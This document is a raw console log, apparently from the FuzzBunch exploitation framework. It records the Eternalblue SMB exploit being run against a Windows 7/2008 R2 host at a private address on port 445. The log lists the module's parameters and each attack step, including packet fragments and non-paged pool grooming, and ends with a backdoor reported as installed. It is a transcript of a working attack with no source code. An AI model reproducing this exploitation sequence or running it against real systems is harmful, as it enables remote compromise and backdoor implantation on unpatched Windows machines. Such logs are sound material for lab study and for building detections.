 Module: Eternalblue
===================
Name Value
---- -----
DaveProxyPort 0
NetworkTimeout 60
TargetIp 192.168.1.133
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
ShellcodeBuffer
Target WIN72K8R2
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor...
[+] Backdoor not installed, game on.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
[+] Sending SMBv2 buffers
..........DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000 08 00 ..
[*] Received output parameters from CORE
[+] Eternalblue Succeeded
fb Special (Eternalblue) >